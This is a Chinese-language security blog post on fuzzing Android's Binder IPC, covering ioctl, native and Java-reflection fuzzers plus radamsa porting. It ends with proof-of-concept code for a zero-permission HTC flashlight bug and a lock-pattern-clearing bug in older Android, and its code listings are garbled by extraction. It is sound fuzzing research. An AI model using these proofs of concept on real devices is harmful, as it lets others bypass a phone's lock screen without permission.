1. binder 简介 Android安全模型的一个关键部分是每一个应用程序都被赋予一个唯一的 Linux 用户 ID 和组 ID,运行在自己的进程和 Dalvik 虚拟机里。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 $ ps

Android app 是由 Activity、Service、Broadcast 和 Content Provider 四大组件构成,而这些组件可能运行在同一进程中,也可能运行在不同的system_server 里,所以 Android 系统必须实现一个靠谱的进程间通信机制 (IPC)。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 $ adb shell ps | grep system_server





2. Binder 架构 Binder 使用 CS (Client/Server) 模型,提供服务的进程是 Server 进程,访问服务的是 Client 进程。从代码实现的角度看,Binder架构采用的是分层架构设计,



从组件的视角来看,Binder 包含了 Client、Server、ServiceManger 和 binder 驱动, ServiceManager 用于管理系统中的各种服务,见下图。

图中虚线的箭头为跨进程的进程间通信,必须使用 Android IPC binder 机制。



3. 为什么要 fuzz binder 把 Binder 作为一个目标的原因比较明显的,因为在 Android 的安全模型中,Binder 是一个重要的安全边界。在一个低权限

存在一些非常经典的漏洞, 例如 CVE-2014-7911 该漏洞允许恶意应用从普通应用权限提权到system用户执行命令。

4. 实现 在每个层面都可以实现相关代码进行 Fuzz, 下面分析在每个层面的具体实现。



4.1 直接调用 ioctl 实现 Binder fuzzer 的方法有好几种,最直接的想法当然就是直接调用 ioctl 系统调用。

其中 fd 可以通过打开 /dev/binder 设备文件获得,难点在 binder_write_read 数据结构的构造。

1 int fd = open("/dev/binder" , O_RDWR);

4.2 Native 层 在 Native 层,利用 IBinder 可以将问题简化, 看上面的结构图,通过阅读 Android 源码, 可以看出我们可以利用 IBinder

https://android.googlesource.com/platform/frameworks/native/+/master/cmds/service/service.cpp



调用 IBinder 的 transact 需要自己填充 parcel 数据, 可以从下面的示意理解大致的含义:

code 为 Binder 调用接口的功能号, parcel 中需要指定调用那个接口。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 String16 get_interface_name (sp<IBinder> service) if (service != NULL ) {status_t err = service->transact (IBinder::INTERFACE_TRANSACTION, data, &reply);if (err == NO_ERROR) {return reply.readString16 ();return String16 ();int main (int argc, char ** argv) .defaultServiceManager ();listServices ();for (uint32_t i = 0 ; i < services.size (); i++) {checkService (name);get_interface_name (service);if (service != NULL && ifName.size () > 0 ) {for (uint32_t code = 0 ; code <= 100 ; code++) {"ifName: " << ifName << ", code: " << code << endl;writeInterfaceToken (ifName);for (uint32_t i = 0 ; i < random () % 800 ; i++ ) {uint32_t a = random ();"data[" << i << "]: " << a << endl;writeInt32 (a);transact (code, data, &reply, 1 );return 0 ;

4.3 Java 应用层 到了 Java 应用层,我们可以获得的信息就丰富了,可以获得详细的信息。

1) 获取所有运行的services 1 2 3 4 5 6 7 8 9 10 11 12 13 14 public String[] getServices() {null ;try {"android.os.ServiceManager" )"listServices" ).invoke(null );catch (ClassCastException e) {catch (ClassNotFoundException e) {catch (NoSuchMethodException e) {catch (InvocationTargetException e) {catch (IllegalAccessException e) {return services;

2) 获得对应服务的IBinder 对象 1 2 3 4 5 6 7 8 9 10 11 12 13 14 public IBinder getIBinder (String service) {IBinder serviceBinder = null ;try {"android.os.ServiceManager" )"getService" , String.class).invoke(null , service);catch (ClassCastException e) {catch (ClassNotFoundException e) {catch (NoSuchMethodException e) {catch (InvocationTargetException e) {catch (IllegalAccessException e) {return serviceBinder;

3) 利用反射获取对应接口的所有code 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public HashMap<String,Integer> getBinderCode (String interfaceDescriptor) {new HashMap <>();if (interfaceDescriptor == null )return codes;try {"$Stub" );for (Field field : f) {true );"\\$Stub\\." )[1 ];if (k.contains("TRANSACTION" ))int )field.get(this ));catch (Exception e) {return codes;

4) 利用反射获取对应接口所有调用的参数类型 binder call 的参数类型

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 public HashMap<String, List<String>>getBinderCallParameter (String interfaceDescriptor, HashMap<String, Integer> codes) {new HashMap ();if (interfaceDescriptor == null )return ret;try {"$Stub$Proxy" );for (Method method : m) {int func_code = 0 ;new ArrayList <>();true );String func_name = method.toString().split("\\$Stub\\$Proxy\\." )[1 ];for (String key : codes.keySet()) {if (func_name.contains(key.substring("TRANSACTION_" .length())))if (func_code == 0 )continue ;for (int k=0 ; k < ParameterTypes.length; k++) {catch (Exception e) {return ret;

5)Binder 调用 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public static IBinder getIBinder (String service) {IBinder serviceBinder = null ;try {"android.os.ServiceManager" )"getService" , String.class).invoke(null , service);catch (ClassCastException e) {catch (ClassNotFoundException e) {catch (NoSuchMethodException e) {catch (InvocationTargetException e) {catch (IllegalAccessException e) {return serviceBinder;public void fuzz (int code, String Service) {Parcel data = Parcel.obtain();Parcel reply = Parcel.obtain();IBinder serviceBinder = BinderInfo.getIBinder(service);0 );

上面的几个步骤已经全部java 代码实现,可行。

5. 实现方法的分析于比较 ioctl 的方法过于底层,需要实现的代码很多,而 java 应用层的代码由于权限原因,经常会遇到没有权限的情况。

6. Fuzz 数据的生成 可以考虑移植 radasma 到 Android 平台

1 2 3 4 5 6 7 8 9 10 11 $ git clone https://github.com/anestisb/radamsa-android.git

6.1 更新 radamsa-android github 上移植的radamsa 已经比较古老 (0.4), 可以直接将最新版(0.6a)的radamsa 移植

然后在文件中添加下面代码, 重新编译即可:

1 2 3 4 5 6 #ifdef ANDROID #include <arpa/inet.h> #ifndef WIFCONTINUED #define WIFCONTINUED(stat) 0 #endif #endif

7. Fuzz 出来的一些漏洞 1) htc m8 零权限打开闪光灯 1 2 3 4 5 6 7 8 9 10 IBinder serviceBinder = getIBinder("media.camera" );Parcel data1 = Parcel.obtain();Parcel reply1 = Parcel.obtain();try {new byte [1024 ]);8 , data1, reply1, 0 );catch (Exception e) {}

2) Android 6.0.1 MOB3OM 手势密码清除漏洞 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public void attack () {IBinder serviceBinder = getIBinder("lock_settings" );Parcel data1 = Parcel.obtain();Parcel reply1 = Parcel.obtain();try {new byte [255 ]);7 , data1, reply1, 0 );catch (RemoteException e) {}public IBinder getIBinder (String service) {IBinder serviceBinder = null ;try {"android.os.ServiceManager" )"getService" , String.class).invoke(null , service);catch (ClassCastException e) {catch (ClassNotFoundException e) {catch (NoSuchMethodException e) {catch (InvocationTargetException e) {catch (IllegalAccessException e) {return serviceBinder;

在Android 6.0.1 MOB3OM 之前的一些版本中, 未在setLockPattern 中做权限检查,

这个问题已经修复 author Jim Miller jaggies@google.com Wed Apr 13 16:35:36 2016 -0700

https://android.googlesource.com/platform/frameworks/base/+/b5383455b6cae093e60684b4f5cccb0cc440330d%5E%21/#F0

但是考虑到Android 的碎片化问题, 估计在一些手机中将存在这个问题.

参考资料